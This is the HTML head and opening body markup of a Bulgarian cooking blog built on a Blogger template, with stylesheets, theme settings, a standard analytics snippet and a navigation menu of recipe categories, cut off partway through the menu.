.avatar-image-container{top:0}.avatar-image-container img{width:10%;height:10%}.comments .comment-header .user{font-size:15px;color:#444444;display:inline-block;font-style:normal;font-weight:700;margin:0}.comments .comment-header .user a{color:#444444;transition:color .17s ease}.comments .comment-header .user a:hover{color:#e06666}.comments .comment-header .icon.user{display:none}.comments .comment-header .icon.blog-author{display:inline-block;font-size:12px;color:#e06666;font-weight:400;vertical-align:top;margin:0 0 0 5px}.comments .comment-header .icon.blog-author:before{content:'\f058';font-family:FontAwesome}.comments .comment-header .datetime{display:inline-block;margin:0 0 0 5px}.comment-header .datetime a{font-size:12px;color:#e06666;font-style:italic}.comment-header .datetime a:before{content:'\2022';font-size:12px;margin:0 5px 0 2px}.comments .comment-actions{display:block;margin:0 0 15px}.comments .comment-actions a{color:#e06666;font-size:11px;font-style:italic;margin:0 15px 0 0;transition:color .17s ease}.comments .comment-actions a:hover{color:#e06666;text-decoration:underline}.loadmore.loaded a{display:inline-block;border-bottom:1px solid rgba(0,0,0,0.1);text-decoration:none;margin-top:15px}.comments .continue{display:none!important}.comments .comment-replies{padding:0 0 0 55px}.thread-expanded .thread-count a,.loadmore{display:none}.comments .footer,.comments .comment-footer{font-size:13px}.comment-form > p{font-size:13px;padding:10px 0 5px}.comment-form > p > a{color:#444444}.comment-form > p > a:hover{text-decoration:underline}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#444444;font-weight:700;margin:0 0 15px}.post-body h1,.post-body h2{font-size:24px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}blockquote{background-color:#f9f9f9;font-style:italic;padding:10px 15px;margin:0;border-left:3px solid #e06666}blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1}blockquote:before{content:'\f10d';margin:0 10px 0 0}blockquote:after{content:'\f10e';margin:0 0 0 10px}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul{padding:0 0 0 20px}.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:900;margin:0 5px 0 0}.post-body u{text-decoration:underline}.post-body a{transition:color .17s ease}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .widget-title{display:none}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:20px;margin:0 0 30px}.sidebar .widget > .widget-title{position:relative;float:left;width:100%;box-sizing:border-box;margin:0 0 20px}.sidebar .widget > .widget-title > h3{display:block;font-size:15px;color:#444444;font-weight:700;text-transform:uppercase;margin:0}#sidebar-right .widget:last-child{margin:0}.sidebar .widget-content{float:left;width:100%;box-sizing:border-box;padding:0;margin:0}.list-label li{position:relative;display:block;padding:8px 0;border-top:1px dashed #ebebeb}.list-label li:first-child{padding:0 0 8px;border-top:0}.list-label li:last-child{padding-bottom:0;border-bottom:0}.list-label li a{display:block;color:#444444;font-size:13px;font-weight:400;text-transform:capitalize;transition:color .17s}.list-label li a:before{content:"\f105";float:left;color:#444444;font-family:FontAwesome;font-weight:400;margin:1px 3px 0 0;transition:color .17s}.list-label li a:hover{color:#e06666;text-decoration:underline}.list-label .label-count{color:#444444;font-size:11px;font-weight:400;position:relative;float:right;transition:color .17s ease}.list-label li a:hover .label-count{color:#e06666}.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}.cloud-label li a{display:block;height:26px;background-color:#b1b1b1;color:#fff;font-size:12px;font-weight:400;line-height:26px;padding:0 10px;border-radius:26px;transition:all .17s ease}.cloud-label li a:hover{background-color:#e06666}.cloud-label .label-count{display:none}.FollowByEmail .widget-content{position:relative;overflow:hidden;font-weight:400}.FollowByEmail .before-text{display:block;overflow:hidden;font-size:13px;line-height:1.5em;margin:0 0 15px}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:34px;font-family:inherit;font-size:11px;color:#888;font-style:italic;padding:0 10px;margin:0;box-sizing:border-box;border:1px solid #ebebeb;border-radius:2px;transition:ease .17s}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border-color:rgba(0,0,0,0.1)}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:34px;background-color:#b1b1b1;font-family:inherit;font-size:14px;color:#fff;font-weight:400;cursor:pointer;margin:10px 0 0;border:0;border-radius:2px;transition:background .17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e06666}#ArchiveList ul.flat li{color:#444444;font-size:13px;font-weight:400;padding:8px 0;border-bottom:1px dashed #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li a{display:block;color:#444444;transition:color .17s}#ArchiveList .flat li a:hover{color:#e06666;text-decoration:underline}#ArchiveList .flat li a:before{content:"\f105";float:left;color:#444444;font-family:FontAwesome;font-weight:400;margin:1px 3px 0 0;transition:color .17s}#ArchiveList .flat li a .post-count{color:#444444;font-size:11px;font-weight:400;position:relative;float:right;transition:color .17s ease}#ArchiveList .flat li a:hover .post-count{color:#e06666}.PopularPosts .widget-content .post{overflow:hidden;padding:20px 0 0}.PopularPosts .widget-content .post:first-child,.custom-widget li:first-child{padding:0}.PopularPosts .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}.PopularPosts .post-info{overflow:hidden}.PopularPosts .post-title{font-size:14px;font-weight:700;line-height:1.5em;margin:0}.PopularPosts .post-title a{display:block;color:#444444;transition:color .17s ease}.PopularPosts .post-title a:hover{color:#e06666}.PopularPosts .post-date:before{font-size:10px}.custom-widget li{overflow:hidden;padding:20px 0 0}.custom-widget .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}.custom-widget .post-title{overflow:hidden;font-size:14px;font-weight:700;line-height:1.5em;margin:0}.custom-widget .post-title a{display:block;color:#444444;transition:color .17s ease}.custom-widget .post-title a:hover{color:#e06666}.FeaturedPost .post-image-link{position:relative;float:left;width:100%;height:auto;margin:0 0 12px}.FeaturedPost .post-title{font-size:18px;overflow:hidden;font-weight:700;line-height:1.5em;margin:0 0 10px}.FeaturedPost .post-title a{color:#444444;display:block;transition:color .17s ease}.FeaturedPost .post-title a:hover{color:#e06666}.FeaturedPost .post-info{float:left;width:100%;margin:0 0 15px}.FeaturedPost .post-content{float:left;width:100%}.FeaturedPost .post-snippet{font-size:15px}.Text{font-size:13px}.contact-form-widget form{font-weight:400}.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#b1b1b1;font-family:inherit;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;border-radius:2px;transition:background .17s ease}.contact-form-button-submit:hover{background-color:#e06666}.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;color:#777;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;color:#777;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-form{display:flex}.BlogSearch .search-input{float:left;width:100%;height:30px;background-color:#fff;font-family:inherit;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 10px 0 0;border:1px solid #ebebeb;border-radius:2px}.BlogSearch .search-action{float:right;width:auto;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#b1b1b1;color:#fff;padding:0 15px;border:0;border-radius:2px;transition:background .17s ease}.BlogSearch .search-action:hover{background-color:#e06666}.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease}.Profile .profile-datablock{margin:0}.Profile .profile-data .g-profile{display:block;font-size:15px;color:#444444;font-weight:700;margin:0 0 7px;transition:color .17s ease}.Profile .profile-data .g-profile:hover{color:#e06666}.Profile .profile-info > .profile-link{color:#444444;font-size:11px;margin:7px 0 0;transition:color .17s ease}.Profile .profile-info > .profile-link:hover{color:#e06666}.Profile .profile-datablock .profile-textblock{display:none}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#444444;font-size:13px;font-weight:400;transition:color .17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{text-decoration:underline}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}#footer-wrapper{background-color:#b1b1b1;color:#ddd;margin:0}#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:30px 0 35px}.footer-widgets-wrap{position:relative;display:flex;margin:0 -20px}#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 20px}#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0}#footer-wrapper .footer .widget:first-child{margin:0}#footer-wrapper .footer .widget-content{float:left;width:100%}.footer .widget > .widget-title{position:relative;float:left;width:100%;display:block;margin:0 0 20px}.footer .widget > .widget-title > h3{font-size:15px;color:#fff;font-weight:700;text-transform:uppercase;margin:0}.footer .PopularPosts .post-title a,.footer .custom-widget .post-title a,.footer .FeaturedPost .post-title a,.footer .list-label li a,.footer #ArchiveList .flat li a,.footer .list-label .label-count,.footer #ArchiveList .flat li a .post-count,.footer .list-label li a:before,.footer #ArchiveList .flat li a:before,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{color:#fff}.footer .PopularPosts .post-title a:hover,.footer .custom-widget .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .list-label li a:hover,.footer #ArchiveList .flat li a:hover,.footer #ArchiveList .flat li a:hover .post-count,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{color:#e06666}.footer .post-image-link,.footer .about-author .avatar-container,.footer .comments .avatar-image-container{background-color:rgba(255,255,255,0.05)}.footer .list-label li,.footer #ArchiveList .flat li{border-color:rgba(255,255,255,0.05)}.footer .cloud-label li a{background-color:rgba(255,255,255,0.05)}.footer .cloud-label li a:hover{background-color:#e06666}.footer .BlogSearch .search-action,.footer .contact-form-button-submit,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:#e06666}.footer .BlogSearch .search-action:hover,.footer .contact-form-button-submit:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:rgba(0,0,0,0.2)}.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address,.footer .BlogSearch .search-input,.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#fff;border-color:rgba(255,255,255,0.1)}#sub-footer-wrapper{display:block;overflow:hidden;width:100%;background-color:rgba(0,0,0,0.17);color:#fff;padding:0}#sub-footer-wrapper .container{overflow:hidden;margin:0 auto;padding:10px 0}#menu-footer{float:right;position:relative;display:block}#menu-footer .widget > .widget-title{display:none}#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0}#menu-footer ul li a{font-size:14px;font-weight:400;display:block;color:#444444;line-height:34px;padding:0 0 0 7px;margin:0 0 0 10px;transition:color .17s ease}#menu-footer ul li a:hover{color:#e06666}#sub-footer-wrapper .copyright-area{font-size:12px;float:left;height:34px;line-height:34px;font-weight:400}#sub-footer-wrapper .copyright-area a{color:#e06666}#sub-footer-wrapper .copyright-area a:hover{text-decoration:underline}.hidden-widgets{display:none;visibility:hidden}.back-top{display:none;z-index:1010;width:32px;height:32px;position:fixed;bottom:25px;right:25px;background-color:#e06666;cursor:pointer;overflow:hidden;font-size:19px;color:#fff;text-align:center;line-height:32px;border-radius:2px}.back-top:after{content:'\f106';position:relative;font-family:FontAwesome;font-weight:400}.error404 #main-wrapper{width:100%!important;margin:0!important}.error404 #sidebar-wrapper{display:none}.errorWrap{color:#444444;text-align:center;padding:60px 0 100px}.errorWrap h3{font-size:130px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;font-weight:400;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.errorWrap a{display:block;color:#e06666;padding:10px 0 0}.errorWrap a i{font-size:14px}.errorWrap a:hover{text-decoration:underline}@media (max-width: 1100px) {.row{width:100%}.header-menu{height:52px;box-sizing:border-box;padding:0 20px}#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:35px 0}#footer-wrapper .container{box-sizing:border-box;padding:25px 20px}#sub-footer-wrapper .container{box-sizing:border-box;padding:10px 20px}.back-top{bottom:55px}}@media (max-width: 980px) {#main-menu{display:none}.mobile-menu-wrap,.mobile-menu-toggle{display:block}#content-wrapper > .container{margin:0}#main-wrapper{width:100%;padding:0!important}#sidebar-wrapper{width:100%;padding:0;margin:35px 0 0}}@media screen and (max-width: 880px) {.footer-widgets-wrap{display:block}#footer-wrapper .footer{width:100%;margin-right:0}#footer-sec2,#footer-sec3{margin-top:25px}}@media (max-width: 680px) {.errorWrap{padding:60px 0 80px}#menu-footer,#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center}#menu-footer{margin:10px 0 0}#sub-footer-wrapper .copyright-area{margin:10px 0}#menu-footer ul li{float:none;height:auto}#menu-footer ul li a{line-height:inherit;margin:0 5px 5px}}@media (max-width: 540px) {.share-links li a:after{display:none;display:none!important}.share-links li a{width:28px!important;padding:0!important}ul.related-posts{margin:0}.related-posts .related-item{width:100%;padding:0;margin:25px 0 0}.related-posts .related-item:first-child{margin:0}.related-posts .post-image-link{height:180px}.related-posts .post-title{font-size:17px}.post-share{width:100%;margin:20px 0 0}.post-share li{margin:0 5px 0 0}.back-top{bottom:25px}}@media (max-width: 440px) {.header-logo{padding:0 40px}.queryMessage{text-align:center}.queryMessage a.show-more{width:100%;margin:10px 0 0}.index-post .post-info > h2,.item-post h1.post-title{font-size:23px}}@media (max-width: 360px) {.index-post .post-info > h2,.item-post h1.post-title{font-size:21px}.share-links li a{width:30px;text-align:center;padding:0}.about-author .avatar-container{width:60px;height:60px}.related-posts .post-image-link{height:140px}.blog-pager a{padding:0 10px}.errorWrap h3{font-size:120px}.errorWrap h4{font-weight:700}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoJM8AOZ1d35tlYA7DShrNcMNalhyphenhyphenwMEbeMWUf76o08jO45UQh05lYSh3q9IfYshhHB0Wpa8pI-5no-SfSZzEwqh4hPVKr_-O-LbOYpPB37DZWmGg0aqlsjXY6MdaJOXUNdLcK/s1600/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-208614374'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-208614374');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=15915557&amp;zx=3d1165ed-a78b-4195-9004-17360e9d67dc' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=15915557&amp;zx=3d1165ed-a78b-4195-9004-17360e9d67dc' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var postPerPage = 15;
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-brand' href='https://www.mycookingcreations.com/'>
<img alt='My cooking creations' data-height='612' data-width='1524' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrcK0Lin6PyF7UFftjWD8hakThrhvJNkoDf7munj_QJb3mclD7ch0tiG8LWDqct8en94C6UiI7HiwZevBz0c5zufNK7Hb1ZEpQDKFOsk5cc8Zy4xqXj3BJDuHxqTQdcXlWZcWF/s1524/2_logo.jpg'/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-menu'>
<div class='container row'>
<span class='mobile-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='homepage' role='menuitem'>Home</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_18.html' role='menuitem'>Авторство</a></li>
<li><a href='#' role='menuitem'>Предястия</a></li>
<li><a href='https://www.mycookingcreations.com/p/colazione-salata.html' role='menuitem'>_Закуски (солени)</a></li>
<li><a href='https://www.mycookingcreations.com/p/colazione-dolce.html' role='menuitem'>_Закуски(сладки)</a></li>
<li><a href='https://www.mycookingcreations.com/p/antipasti.html' role='menuitem'>_Предястия</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_1.html' role='menuitem'>_Разядки и сосове</a></li>
<li><a href='https://www.mycookingcreations.com/p/insalate.html' role='menuitem'>_Салати</a></li>
<li><a href='https://www.mycookingcreations.com/p/zuppa.html' role='menuitem'>_Супи</a></li>
<li><a href='#' role='menuitem'>Основни ястия</a></li>
<li><a href='https://www.mycookingcreations.com/p/carne-di-agnello.html' role='menuitem'>_Агнешко месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/vegetariane.html' role='menuitem'>_Без месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/coniglio.html' role='menuitem'>_Заешко месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/frattaglie.html' role='menuitem'>_Карантия</a></li>
<li><a href='https://www.mycookingcreations.com/p/carni-bianche.html' role='menuitem'>_Птиче месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/pesce-e-frutti-di-mare.html' role='menuitem'>_Риба и дарове</a></li>
<li><a href='https://www.mycookingcreations.com/p/maiale.html' role='menuitem'>_Свинско месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/vitello.html' role='menuitem'>_Телешко месо</a></li>
<li><a href='#' role='menuitem'>Печива</a></li>
<li><a href='https://www.mycookingcreations.com/p/pasta-fillo.html' role='menuitem'>_Баници</a></li>
<li><a href='https://www.mycookingcreations.com/p/pizze.html' role='menuitem'>_Пици и фокачи</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_8.html' role='menuitem'>_Солени тарти</a></li>
<li><a href='https://www.mycookingcreations.com/p/stuzzichini.html' role='menuitem'>_Соленки</a></li>
<li><a href='https://www.mycookingcreations.com/p/pan.html' role='menuitem'>_Питки и пърленки</a></li>
<li><a href='https://www.mycookingcreations.com/p/panini.html' role='menuitem'>_Хляб и погачи</a></li>
<li><a href='#' role='menuitem'>Десерти</a></li>
<li><a href='https://www.mycookingcreations.com/p/brioche.html' role='menuitem'>_Козунаци</a></li>
<li><a href='https://www.mycookingcreations.com/p/dolci-e-gelati.html' role='menuitem'>_Кремове</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_39.html' role='menuitem'>_Сладкиши, кексове</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_12.html' role='menuitem'>_Дребни сладки</a></li>
<li><a href='https://www.mycookingcreations.com/p/gelati-e-semifreddi.html' role='menuitem'>_Сладоледи</a></li>
<li><a href='https://www.mycookingcreations.com/p/tart-e-crostate.html' role='menuitem'>_Тарти, пай, бутер</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_15.html' role='menuitem'>_Торти</a></li>
<li><a href='#' role='menuitem'>По продукти</a></li>
<li><a href='https://www.mycookingcreations.com/p/pasta-sfoglia.html' role='menuitem'>_Бутер тесто</a></li>
<li><a href='https://www.mycookingcreations.com/p/cereali.html' role='menuitem'>_Варива</a></li>
<li><a href='https://www.mycookingcreations.com/p/porcini-e-funghi.html' role='menuitem'>_Гъби</a></li>
<li><a href='https://www.mycookingcreations.com/p/patate.html' role='menuitem'>_Картофи</a></li>
<li><a href='https://www.mycookingcreations.com/p/cafolfiore.html' role='menuitem'>_Карфиол</a></li>
<li><a href='https://www.mycookingcreations.com/p/cocco.html' role='menuitem'>_Кокос</a></li>
<li><a href='https://www.mycookingcreations.com/p/mozzarella.html' role='menuitem'>_Моцарела</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_13.html' role='menuitem'>_Нахут</a></li>
<li><a href='https://www.mycookingcreations.com/p/risotti.html' role='menuitem'>_Ориз</a></li>
<li><a href='https://www.mycookingcreations.com/p/melanzane.html' role='menuitem'>_Патладжан</a></li>
<li><a href='https://www.mycookingcreations.com/p/pasta.html' role='menuitem'>_Паста</a></li>
<li><a href='https://www.mycookingcreations.com/p/tonno.html' role='menuitem'>_Риба тон</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_41.html' role='menuitem'>_Рикота</a></li>
<li><a href='https://www.mycookingcreations.com/p/spinaci.html' role='menuitem'>_Спанак и манголд</a></li>
<li><a href='https://www.mycookingcreations.com/p/zucchine.html' role='menuitem'>_Тиквички</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_2.html' role='menuitem'>_Тиква</a></li>
<li><a href='https://www.mycookingcreations.com/p/peperoni.html' role='menuitem'>_Чушки и камби</a></li>
<li><a href='https://www.mycookingcreations.com/p/uova.html' role='menuitem'>_Яйца</a></li>
<li><a href='#' role='menuitem'>По Категории</a></li>
